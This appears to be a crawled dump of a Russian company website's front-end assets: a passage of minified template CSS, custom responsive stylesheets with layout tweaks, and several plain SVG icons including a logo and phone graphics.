50px;margin-bottom:35px;width:100%;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.detail-product-content .detail-product-galelry{width:50%;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.detail-product-content .detail-product-galelry-main-image{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:395px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:29px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.detail-product-content .detail-product-galelry-main-image img{max-width:100%;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.detail-product-content .detail-product-galelry-carousel{width:100%;height:125px}.detail-product-content .detail-product-galelry-carousel img{width:125px;height:125px;-o-object-fit:cover;object-fit:cover;margin:0 auto}.detail-product-content .detail-product-info,.detail-product-content .detail-product-info .detail-product-info-text.description{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.detail-product-content .detail-product-info{padding-left:30px;width:50%}.detail-product-content .detail-product-info .detail-product-title{color:#3a4e5f;font-family:"Open Sans";font-size:18px;font-weight:600;margin-bottom:10px}.detail-product-content .detail-product-info .detail-product-info-text{color:#d0021b;font-family:"Open Sans";font-size:14px;font-weight:600;margin-bottom:10px}.detail-product-content .detail-product-info .detail-product-info-text span{color:#333;font-family:"Open Sans";font-weight:400;padding-left:5px}.detail-product-content .detail-product-info .detail-product-info-text.description{width:100%}.detail-product-content .detail-product-info .detail-product-info-text.description span{padding:0}.detail-product-content .detail-product-info .product-count,.detail-product-content .detail-product-info .product-count .product-choose-count-choosen{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.detail-product-content .detail-product-info .product-count{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-bottom:20px}.detail-product-content .detail-product-info .product-count .product-choose-count{margin-left:10px;position:relative;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}.detail-product-content .detail-product-info .product-count .product-choose-count-choosen{width:100%;height:35px;border:1px solid rgba(160,167,176,.1);background-color:rgba(216,216,216,.2);padding:0 30px 0 10px;background-image:url(../img/arrows.png);background-position:96% 50%;background-repeat:no-repeat}.detail-product-content .detail-product-info .product-count .product-choose-count-list{position:absolute;top:100%;width:100%;background:#fff;padding:5px;-webkit-box-shadow:0 2px 10px rgba(183,183,183,.5);box-shadow:0 2px 10px rgba(183,183,183,.5);display:none}.detail-product-content .detail-product-info .detail-product-request,.detail-product-content .detail-product-info .product-count .product-choose-count-list .product-list-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:30px;font-size:13px;color:#333}.detail-product-content .detail-product-info .detail-product-request{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:45px;background-color:#d0021b;color:#fff;font-family:"Open Sans";font-weight:600;text-transform:uppercase}.detail-product-content .detail-product__list{margin-bottom:60px}.detail-product-content .detail-product__list .product{height:auto}.detail-product-content .detail-product__list .product .product-text{height:40px;overflow:hidden}@media (max-width:767px){.detail-product-content .detail-product{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.detail-product-content .detail-product-galelry{width:100%;margin-bottom:25px}.detail-product-content .detail-product-info{width:100%;padding:0}}.footer{height:50px;background-color:#1f1f1f}.footer__body{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:50px;color:#a0a7b0;font-size:14px;font-weight:400}.footer__body,.footer__body__copirate,.footer__body__info,.header,.header__body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.header,.header__body{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:60px;width:100%}.header{background-color:#1f1f1f}.header__body{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.header__nav{margin-right:37px;height:60px}.header__nav,.header__nav-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__nav-li:last-of-type{margin:0}.header__nav-li{margin-right:20px;position:relative;padding-left:12px}.header__nav-li,.header__nav-li:before,.header__nav-li:hover:before{-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.header__nav-li:before{content:"";position:absolute;background-image:url(../img/arrow.svg);background-repeat:no-repeat;width:10px;height:100%;background-position:center center;display:block;left:0}.header__nav-li:hover:before{left:3px}.header__nav-link{color:#fff;font-size:16px;font-weight:400}.header__catalog,.header__catalog .download-catalog,.header__contacts{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.header__catalog{margin-right:41px;height:60px;display-align-items:center}.header__catalog .download-catalog,.header__contacts{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__catalog .download-catalog{color:#fff;font-size:16px;font-weight:600}.header__contacts{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:60px}.header__contacts .contacts-img,.header__contacts .contacts-img a,.header__contacts .contacts-text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.header__contacts .contacts-text{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:right;padding:0 20px;background-color:#394e5f}.header__contacts .contacts-text .phone{width:100%;color:#fff;font-size:24px;font-weight:700;font-family:'Noto Sans',sans-serif}.header__contacts .contacts-text .time{color:#fff;font-size:14px;font-weight:400;font-family:'Noto Sans',sans-serif}.header__contacts .contacts-img,.header__contacts .contacts-img a{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__contacts .contacts-img{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;background-image:url(../img/call-background.svg);-webkit-background-size:80px 80px;background-size:80px;background-repeat:no-repeat;width:80px}.header__contacts .contacts-img a{width:100%}.header__contacts .contacts-img a:hover img{-webkit-animation:call .2s infinite ease-in-out;animation:call .2s infinite ease-in-out}.header__mob-logo{display:none}@media (max-width:1600px){.header__contacts .contacts-text .phone{font-size:17px}.header__contacts .contacts-text{padding:0 8px}}@media (max-width:1440px){.header__contacts .contacts-text .time{font-size:11px}}@media (max-width:1024px){.header__mob-logo{width:100px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.header .box{padding:0 5px}}@media (max-width:330px){.header__contacts .contacts-text .phone{font-size:13px!important}.header__contacts .contacts-text .time{font-size:10px}}


--- FILE ---
content_type: text/css
request_url: http://oooberu.ru/bitrix/templates/MAJOR_TEMPLATE/css/custom.css
body_size: 6346
content:
.change-background .col-md-9 .row{
	display:block
}
.main__right-content .right-content-footer{
	flex-direction: column;
}
.right-content-footer-sitemap, .right-content-footer-contacts{
	width: 100%;
}
.right-content-footer-contacts{
	margin-top: 20px;
}


/*** Beru edits 18.09 ***/
.box {
	max-width: 95% !important;
}
.content-wrapper .main__right-content .right-content__header,
.content-wrapper .main__right-content .right-container {
	max-width: 95% !important;
}
.wapp-custom-width {
	width: 95%;
	padding: 0px 15px;
}
.detail-product-content .detail-product{
	padding: 30px 15px 35px;
}
.right-content__tabs.slider .catalog-slider .main-catalog-item{
	height: 300px;
    max-width: 300px;
    width: 100%;
}
.main__right-content .right-content__slider .main-carousel img {
	max-height: initial !important;
}
.about-content .about-top-content .about-top-image img {
	max-width: 100%;
}
.about-content .about-top-content {
	align-items: flex-start;
}
.action-detail-content .action-detail__block-image .action-image {
		background: none;
}
.action-detail-content .action-detail__block-image .action-image .action-image-picture {
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-size: contain;
    margin: 0 auto;
    background-position: center;
}
.action-content__list .action-content-item .action-item__image,
.action-content__list .action-content-item .action-item__image img {
	height: auto;
}
.action-detail-content .action-detail__block-image {
	height: auto;
}
.action-detail-content .action-detail__block-image .action-image {
	overflow: initial;
    height: auto;
}
div.mf-ok-text {    
	color: green;
    font-weight: bold;
    border-bottom: 1px solid #1a2533;
    margin-bottom: 30px;
    padding-bottom: 30px;
}
div.mf-ok-text2 {    
	color: green;
    font-weight: bold;
}
@media (max-width: 2560px) {
	.content-wrapper .main__left-content {
		width: 17%;
	}
	.content-wrapper .main__right-content {
		width: 83%;
	}
	.main__right-content .right-content__slider .main-carousel img {
		height: 1000px;
	}
	.content-wrapper .main__right-content .right-content__header {
		max-width: 95.5% !important;
	}
}
@media (max-width: 2350px) {
	.content-wrapper .main__left-content {
		width: 18%;
	}
	.content-wrapper .main__right-content {
		width: 82%;
	}
	.main__right-content .right-content__slider .main-carousel img {
		height: 900px;
	}
}
@media (max-width: 2150px) {
	.content-wrapper .main__left-content {
		width: 19%;
	}
	.content-wrapper .main__right-content {
		width: 81%;
	}
}
@media (max-width: 2050px) {
	.content-wrapper .main__left-content {
		width: 20%;
	}
	.content-wrapper .main__right-content {
		width: 80%;
	}
	.main__right-content .right-content__slider .main-carousel img {
		height: 800px;
	}
}
@media (max-width: 1920px) {
	.content-wrapper .main__left-content {
		width: 21%;
	}
	.content-wrapper .main__right-content {
		width: 79%;
	}
	.content-wrapper .main__right-content .right-content__header {
		max-width: 94.6% !important;
	}
}
@media (max-width: 1800px) {
	.content-wrapper .main__left-content {
		width: 23%;
	}
	.content-wrapper .main__right-content {
		width: 78%;
	}
	.main__right-content .right-content__slider .main-carousel img {
		height: 750px;
	}
}
@media (max-width: 1700px) {
	.content-wrapper .main__left-content {
		width: 24%;
	}
	.content-wrapper .main__right-content {
		width: 77%;
	}
	.main__right-content .right-content__slider .main-carousel img {
		height: 700px;
	}
}
@media (max-width: 1600px) {
	.content-wrapper .main__left-content {
		width: 25%;
	}
	.content-wrapper .main__right-content {
		width: 75%;
	}
	.main__right-content .right-content__slider .main-carousel img {
		height: 650px;
	}
	.brand-content__list-container .brand-item:nth-of-type(3n) {
		margin-right: 63px;
	}
}
@media (max-width: 1500px) {
	.content-wrapper .main__left-content {
		width: 26%;
	}
	.content-wrapper .main__right-content {
		width: 74%;
	}
	.main__right-content .right-content__slider .main-carousel img {
		height: 600px;
	}
	.brand-content__list-container .brand-item {
		margin-right: 20px !important;
	}
}
@media (max-width: 1400px) {
	.content-wrapper .main__left-content {
		width: 29%;
	}
	.content-wrapper .main__right-content {
		width: 71%;
	}
	.content-wrapper .main__right-content .right-content__header {
		max-width: 93.2% !important;
	}
	.content-wrapper .main__right-content .right-content__slider .main-carousel img {
		height: 550px;
	}
	.content-wrapper .right-content__tabs.slider .catalog-slider .main-catalog-item {
		max-width: 250px;
		height: 250px;
	}
	.right-content__tabs.slider .catalog-slider .main-catalog-item .main-catalog-item-img {
		height: 180px;
	}
}
@media (max-width: 1300px) {
	.content-wrapper .main__left-content {
		width: 30%;
	}
	.content-wrapper .main__right-content {
		width: 70%;
	}
	.main__right-content .right-content__slider .main-carousel img {
		height: 500px;
	}
	.content-wrapper .main__right-content .right-content__header {
		max-width: 93% !important;
	}
}
@media (max-width: 1300px) {
	.content-wrapper .main__right-content .right-content__header {
		max-width: 92.6% !important;
	}
}
@media (max-width: 1152px) {
	.content-wrapper .main__left-content {
		width: 32%;
	}
	.content-wrapper .main__right-content {
		width: 68%;
	}
	.main__right-content .right-content__slider .main-carousel img {
		height: 450px;
	}
	.content-wrapper .right-content__tabs.slider .catalog-slider .main-catalog-item {
		max-width: 200px;
		height: 200px;
	}
	.right-content__tabs.slider .catalog-slider .main-catalog-item .main-catalog-item-img {
		height: 130px;
	}
	.content-wrapper .home-collection-img {
		min-height: 140px;
	}
	.content-wrapper .main__right-content .right-content__header {
		max-width: 92% !important;
	}
}
@media (max-width: 1024px) {
	.content-wrapper .main__right-content{
		width: 100%;
	}
	.content-wrapper .main__right-content .right-content__header{
		max-width: 100% !important;
	}
	.header .box{
		padding: 0 15px;
		max-width: 100% !important;
	}
	.wapp-custom-width {
		width: 100%;
	}
	.main__right-content .right-content__slider .main-carousel img {
		height: auto;
	}
}
@media (max-width: 477px) {
	.brand-content__list-container .brand-item {
		margin: 0px !important;
		margin-bottom: 15px !important;
	}
	.brand-content__list-container {
		align-items: center;
	}
}

--- FILE ---
content_type: text/css
request_url: http://oooberu.ru/bitrix/templates/MAJOR_TEMPLATE/css/denisov_additional_styles.css?v1.02
body_size: 7001
content:
.hidden {
	display: none!important;
}
.bl-visible-xg,
.bl-visible-lg,
.bl-visible-md,
.bl-visible-sm,
.bl-visible-xs,
.ib-visible-xg,
.ib-visible-lg,
.ib-visible-md,
.ib-visible-sm,
.ib-visible-xs {
	display:none!important;
}
@media (max-width: 767px) {
  .bl-visible-xs {
    display: block !important;
  }
  .ib-visible-xs {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 1024px) {
  .bl-visible-sm {
    display: block !important;
  }
  .ib-visible-sm {
    display: inline-block !important;
  }
}
@media (min-width: 1025px) and (max-width: 1300px) {
  .bl-visible-md {
    display: block !important;
  }
  .ib-visible-md {
    display: inline-block !important;
  }
}
@media (min-width: 1301px) {
  .bl-visible-lg {
    display: block !important;
  }
  .ib-visible-lg {
    display: inline-block !important;
  }
}
.clearfix:after {
	display: table;
	content:'';
	clear: both;
}
a:hover,
a:focus {
	text-decoration: none;
}
.pagination-item-link:hover,
.pagination-item-link:focus {
	color: red;
}
.news-item__image,
.action-item__image,
.contact-item__image {
	overflow: hidden;
}
.news-item__image img,
.action-item__image img,
.contact-item__image img {
	min-width: 100%;
}
img {
	-display: block;
    height: auto;
    max-width: 100%;
}
.pagination-item-link {
	border: none!important;
}
.pagination-list-item:hover .pagination-item-link,
.pagination-list-item:hover .modern-page-current,
.pagination-list-item .modern-page-current {
	background-color: #d0021b!important;
	color: white!important;
}
.right-content__breadcrumbs .breadcrumb-list .breadcrumb-item {
	margin-bottom: 0;
}
.right-content__breadcrumbs .breadcrumb-list .breadcrumb-item .breadcrumb-link span {
	font-size: 14px;
}
.change-background {
	height: auto;
}
.__grey_background {
	background-color: #e6e6e6;
}
.__fullwidth {
	width: 100%!important;
}
.__asidepadd15 {
	padding-right: 15px;
	padding-left: 15px;
}
.owl-carousel .owl-item img {
	width: auto;
	max-width: 100%;
	height: auto;
	max-height: 190px;
}
.main__right-content .right-content__header .content-header-search.big-search {
	flex-wrap: wrap;
}
.detail-product-galelry-carousel .owl-item {
	height: 150px;
	overflow: hidden;
}
.action-detail-content .action-detail__block-image .action-name {
	height: auto!important;
	padding-top: 25px;
	padding-bottom: 25px;
}
.detail-product-galelry-carousel .owl-item img {
	max-height: 100%;
}
.home-collection-item {
	display: block;
	
}
.home-collection-img {
	min-height: 190px;
	overflow: hidden;
}
.home-collection-title {
	color: green;
}
.contacts-content__list .contact-item__image {
	padding: 0;
}

.right-content__tabs.slider .catalog-slider .main-catalog-item {
	display: block;
}
.right-content__tabs.slider .catalog-slider .main-catalog-item .main-catalog-item-img {
	position: relative;
}
.right-content__tabs.slider .catalog-slider .main-catalog-item .main-catalog-item-img img {
	width: auto;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}
.right-content__tabs.slider .catalog-slider .main-catalog-item .main-catalog-item-name {
    height: auto;
}
@media(max-width: 1366px) {
	.right-content__tabs.slider .catalog-slider .main-catalog-item .main-catalog-item-img {
		margin-bottom: 15px;
	}
	.right-content__tabs.slider .catalog-slider .main-catalog-item .main-catalog-item-name a {
		font-size: 16px;
	}
}
@media (max-width: 1600px) {
	.right-content__tabs.slider .catalog-slider .main-catalog-item {
		height: 300px;
	}
}

/**/

@media (max-width: 1024px){
	.header .box {
		padding-right: 0px!important;
	}
}
.header__contacts .contacts-img {
	width: 80px!important;
}

/**/

.main__right-content .right-content__slider .main-carousel .item {
	display: block!important;
	overflow: hidden;
}
.main__right-content .right-content__slider .main-carousel .item img {
	width: auto!important;
	max-width: none!important;
	min-width: 100%!important;
	height: calc(100vh - 230px)!important;
	max-height: none!important;
	object-fit: contain;
}
@media (max-width: 1024px){
	.main__right-content .right-content__slider .main-carousel .item img {
		height: calc(100vh - 180px)!important;
	}
}
@media (max-width: 680px){
	.content-wrapper .main__right-content .right-container {
		max-width: 100% !important;
	}
	.content-wrapper .right-content__tabs.slider .catalog-slider .main-catalog-item {
		max-width: 100%;
		height: 250px;
	}
	.right-content__tabs.slider .catalog-slider .main-catalog-item {
		margin-right: 0px!important;
	}
	.right-content__tabs.slider .catalog-slider .main-catalog-item .main-catalog-item-img {
		min-height: 180px!important;
	}
	
}
/**/
.about-content .about-top-content {
	display: block!important;
}
.about-content .about-top-content .about-top-text {
	width: 100%!important;
	padding-top: 20px;
	padding-left: 0px;
}
/**/
.catalog-podcat-content .catalog-podcat__list .catalog-podcat-item {
	display: block;
	min-height: 230px;
}
.catalog-podcat-content .catalog-podcat__list .catalog-podcat-item__count {
	z-index: 1;
}
.catalog-podcat-content .catalog-podcat__list .catalog-podcat-item__image {
	display: inline-block;
	width: auto;
	position: absolute;
	top: 9px;
	right: 9px;
}
.catalog-podcat-content .catalog-podcat__list .catalog-podcat-item__image img {
	display: block;
	width: auto;
	height: 100%;
}
.catalog-podcat-content .catalog-podcat__list .catalog-podcat-item__content {
	display: inline-block;
	max-width: 175px;
	position: absolute;
	top: 130px;
	left: 33px;
}

.catalog-podcat-content .catalog-podcat__list .catalog-podcat-item {
min-height: 300px;
}

.catalog-podcat-content .catalog-podcat__list .catalog-podcat-item__content {
left:5px;
bottom: 10px;
max-height: fit-content;
margin-top: auto;
font-size:14px;
max-width:205px;
display: none;
}

.catalog-podcat-content .catalog-podcat__list .catalog-podcat-item__image {
top:70px;
}



.main__right-content .right-content__slider .main-carousel .item img
{
height: auto !important;
max-width: 100% !important;
}

.main__right-content .right-content__slider .main-carousel .item {
background-color: transparent;
}

/* staff pictures height */
.contacts-content__list .contact-item__image {
height: 500px;
}

.contacts-content__list .contact-item:nth-of-type(3n) {
   margin-right: 20px;
}

.catalog-podcat-content .catalog-podcat__list .catalog-podcat-item__count {
    height: 60px;
}

.catalog-podcat-item__count img {
 margin-right: 15px;
}

.page-settings-sort {
display: none !important;
}

/*Временно скрыли сотрудников, адаптация карточки под основные контакты. Только почта и телефон. */

.contacts-content__list .contact-item__image {
	display: none;
}

.contacts-content__list .contact-item__info-block:nth-of-type(3) {
	display: none;
}

.contacts-content__list .contact-item__info-block:nth-of-type(4) {
	display: none;
}


.header__contacts .contacts-img {
background-color: red;
}

.header__body, .header__contacts, .header {
height: 65px;
}

--- FILE ---
content_type: image/svg+xml
request_url: http://oooberu.ru/bitrix/templates/MAJOR_TEMPLATE/img/search-ico.svg
body_size: 1118
content:
<svg id="Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 19.9 26.36"><defs><style>.cls-1,.cls-2{stroke:#fff;}.cls-1{stroke-width:1.71px;fill:url(#linear-gradient);}.cls-2{stroke-linecap:round;stroke-linejoin:round;stroke-width:3.41px;fill:url(#linear-gradient-2);}</style><linearGradient id="linear-gradient" x1="836.85" y1="-434.55" x2="836.85" y2="-451.6" gradientTransform="matrix(-0.26, 0.97, 0.97, 0.26, 653.95, -684.28)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#c9c9c9"/><stop offset="1" stop-color="#fff"/></linearGradient><linearGradient id="linear-gradient-2" x1="846.09" y1="-430.6" x2="846.09" y2="-437.06" gradientTransform="matrix(-0.26, 0.97, 0.97, 0.26, 653.95, -684.28)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#020608"/><stop offset="0.5" stop-color="#3c3c3c"/><stop offset="1" stop-color="#fff"/></linearGradient></defs><title>Безымянный-11</title><circle class="cls-1" cx="9.38" cy="9.38" r="8.53"/><line class="cls-2" x1="13.64" y1="16.75" x2="18.2" y2="24.65"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://oooberu.ru/bitrix/templates/MAJOR_TEMPLATE/img/call-background.svg
body_size: 762
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="80px" height="60px" viewBox="0 0 80 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 55.2 (78181) - https://sketchapp.com -->
    <title>Group 4</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-4" fill-rule="nonzero">
            <g id="Group-3">
                <g id="Group">
                    <rect id="Rectangle" fill="#FF0000" x="0" y="0" width="80" height="60"></rect>
                    <circle id="Oval" fill="#FFFFFF" cx="40.5" cy="30.5" r="26.5"></circle>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://oooberu.ru/bitrix/templates/MAJOR_TEMPLATE/img/call.svg
body_size: 5290
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="43px" height="45px" viewBox="0 0 43 45" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 55.2 (78181) - https://sketchapp.com -->
    <title>call</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group" transform="translate(-27.000000, -10.000000)" fill="#FF0000" fill-rule="nonzero">
            <g id="call" transform="translate(21.000000, 6.000000)">
                <g transform="translate(26.710922, 25.713339) rotate(13.000000) translate(-26.710922, -25.713339) translate(4.210922, 5.213339)" id="Path">
                    <path d="M30.93624,21.6098488 C30.8482914,21.7341537 30.8482914,21.8584586 30.8043171,22.0241984 C30.7603428,22.5628529 31.2000857,23.0600724 31.7717514,23.1015074 C32.3434171,23.1429423 32.8711085,22.7285927 32.9150828,22.1899382 C32.9150828,22.0656334 32.9150828,21.9413285 32.9590571,21.7341537 C32.9590571,21.5269789 32.9590571,21.402674 32.9590571,21.2783691 C32.9590571,20.0767553 32.7391856,18.9165765 32.3434171,17.7978325 C31.8157256,16.3476089 30.8922657,15.0631252 29.7929086,13.9858162 C28.4297057,12.7013325 26.7586829,11.7897634 24.8677886,11.2925439 C23.9883029,11.0853691 23.0208687,10.9610642 22.0974087,10.9610642 C21.7895887,10.9610642 21.4817687,10.9610642 21.1299744,11.0024991 C20.8221545,11.0439341 20.5143344,11.0853691 20.2065145,11.126804 C19.6348487,11.2096739 19.2390802,11.7483284 19.371003,12.2455479 C19.4589516,12.7842024 20.0306173,13.1571171 20.5583087,13.0328122 C20.8221545,12.9913772 21.0420259,12.9499423 21.3058716,12.9499423 C21.3498459,12.9499423 21.3938201,12.9499423 21.4377944,12.9499423 C21.6576659,12.9499423 21.8775373,12.9085073 22.0974087,12.9085073 C24.5159944,12.9085073 26.7586829,13.8200764 28.3417571,15.3531699 C29.9248314,16.8448284 30.8922657,18.8751415 30.93624,21.1540643 L30.93624,21.2369342 C30.93624,21.402674 30.93624,21.5269789 30.93624,21.6098488 Z"></path>
                    <path d="M36.5931512,22.0605611 C36.5503366,22.5810823 36.9784826,23.0615634 37.5350726,23.1016035 C38.0916625,23.1416436 38.6054378,22.7412427 38.6482524,22.2207215 C38.691067,21.7802804 38.691067,21.3398394 38.691067,20.8993983 C38.691067,20.0185162 38.6054378,19.1776742 38.476994,18.3368322 C37.920404,15.1336246 36.2506343,12.2507378 33.8958308,10.0485325 C31.1985105,7.52600651 27.6020833,5.88436262 23.6203247,5.60408192 C23.1921787,5.56404183 22.721218,5.56404183 22.2930718,5.56404183 C21.8221112,5.56404183 21.3511505,5.56404183 20.8801898,5.60408192 C20.4092291,5.64412202 19.9382684,5.68416211 19.4673077,5.7642423 C18.9107178,5.84432248 18.5253863,6.36484373 18.6538301,6.84532489 C18.7394593,7.36584613 19.2960493,7.72620697 19.8098246,7.60608669 C20.1095268,7.5660466 20.3664145,7.52600651 20.6661167,7.48596641 C20.7945605,7.48596641 20.9230044,7.44592632 21.0514482,7.44592632 C21.4795943,7.40588623 21.9077404,7.40588623 22.2930718,7.40588623 C23.7487686,7.40588623 25.1188361,7.60608669 26.4460889,7.96644757 C28.7580778,8.60708905 30.813179,9.76825183 32.4829487,11.3298155 C33.8530162,12.6110986 34.9661961,14.1726623 35.6940444,15.8543463 C36.3362635,17.3758699 36.721595,19.057554 36.721595,20.8193181 C36.721595,20.9394384 36.721595,21.0995988 36.721595,21.2197191 C36.6359658,21.5400398 36.5931512,21.7802804 36.5931512,22.0605611 Z"></path>
                    <path d="M37.8600453,6.33119491 C33.7581506,2.50376573 28.1450314,0.167019502 21.9274225,0.167019502 C21.279755,0.167019502 20.6320873,0.20730823 19.9844198,0.247596958 C19.3367522,0.287885686 18.6890846,0.368463142 18.041417,0.489329325 C17.4801051,0.569906782 17.0915045,1.09366025 17.221038,1.57712499 C17.3073937,2.10087845 17.8687056,2.46347701 18.3868397,2.34261082 C18.6890846,2.30232209 18.9481516,2.26203337 19.2503965,2.22174464 C19.5526413,2.18145591 19.8548862,2.14116718 20.1571311,2.14116718 C20.7616209,2.10087845 21.3229328,2.06058973 21.9274225,2.06058973 C27.5405417,2.06058973 32.6355267,4.1958923 36.3488209,7.62043419 C40.0189373,11.0449761 42.307363,15.799046 42.307363,21.0768694 C42.307363,21.3588905 42.307363,21.6812003 42.307363,21.9632214 C42.307363,22.2049538 42.264185,22.4466862 42.264185,22.7287073 C42.221007,23.2524608 42.6527856,23.7359255 43.2140973,23.7762142 C43.7754095,23.8165029 44.2935432,23.4136157 44.3367212,22.8898622 C44.3798992,22.2855313 44.4230767,21.6812003 44.4230767,21.1171581 C44.4230767,15.35587 41.9187624,10.1183354 37.8600453,6.33119491 Z"></path>
                    <path d="M42.6793067,30.7453568 L35.0640567,26.9063859 C32.52564,25.6132589 32.439592,26.4618735 29.7721033,29.128948 C29.1267431,29.7755115 27.9220708,31.4727407 26.5022784,31.149459 C23.5336216,30.4624852 17.9835241,26.3810531 16.1765156,24.522183 C15.3160354,23.6331582 11.6159704,19.3900852 11.5729464,18.0161378 C11.4868984,15.9148064 16.3916357,14.8641407 14.7997473,10.863529 L11.4008504,3.71092026 C8.2170735,-3.15881697 -0.688896908,7.83276258 0.0425112894,12.9648604 C1.9355678,25.6132589 25.5557501,46.0608297 38.7210976,39.3123231 C41.6467303,37.7767348 45.6049394,32.4021757 42.6793067,30.7453568 Z"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://oooberu.ru/bitrix/templates/MAJOR_TEMPLATE/img/logo.svg
body_size: 10603
content:
<svg width="249" height="129" viewBox="0 0 249 129" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M236.564 38H248.943V94.572C248.943 96.8554 247.098 98.7064 244.822 98.7064H236.564V38Z" fill="white"/>
<path d="M145.791 87.6736H237.67V98.7124H149.967C148.865 98.7192 147.805 98.2856 147.021 97.5074C146.238 96.7292 145.795 95.6703 145.791 94.5642V87.6736Z" fill="white"/>
<path d="M144.415 80.7729H156.794V98.7102H148.536C146.26 98.7102 144.415 96.8592 144.415 94.5759V80.7729Z" fill="white"/>
<path d="M189.802 38H204.93V76.6348H193.923C191.647 76.6348 189.802 74.7837 189.802 72.5004V38Z" fill="white"/>
<path d="M239.316 61.4578H203.557V76.6349H239.316V61.4578Z" fill="white"/>
<path d="M121.032 38H108.653V57.3174H121.032V38Z" fill="white"/>
<path d="M4.12109 38H119.657V51.799H0V42.1344C0 39.851 1.84508 38 4.12109 38Z" fill="white"/>
<path d="M0 43.5183H11.0033V100.09H4.12109C1.84508 100.09 0 98.2393 0 95.956V43.5183Z" fill="white"/>
<path d="M7.80273 62.8358H51.8886C53.3982 62.7827 54.8669 63.3338 55.9712 64.3678C57.0755 65.4018 57.7247 66.8338 57.7759 68.3483V76.6269H7.80273V62.8358Z" fill="white"/>
<path d="M8.95996 100.092H52.0234C55.125 100.157 57.6937 97.6913 57.7655 94.5799V86.2935H8.95996V100.092Z" fill="white"/>
<path d="M57.7657 72.4944H45.3867V90.4317H57.7657V72.4944Z" fill="white"/>
<path d="M185.675 47.6587H171.92V68.3562H185.675V47.6587Z" fill="white"/>
<path d="M63.2666 57.3174H75.6456V100.09H70.1351C66.3417 100.09 63.2666 97.0054 63.2666 93.1998V57.3174Z" fill="white"/>
<path d="M121.032 86.2935H74.2695V100.092H121.032V86.2935Z" fill="white"/>
<path d="M121.033 80.7729H110.029V94.5719H121.033V80.7729Z" fill="white"/>
<path d="M72.9141 62.8357H185.675V72.4944C185.644 74.807 183.751 76.6572 181.446 76.6288H72.9141V62.8357Z" fill="white"/>
<path d="M140.288 39.3801H126.533V98.7123H140.288V39.3801Z" fill="white"/>
<path d="M126.533 38H181.548C183.824 38 185.669 39.851 185.669 42.1344V51.799H126.533V38Z" fill="white"/>
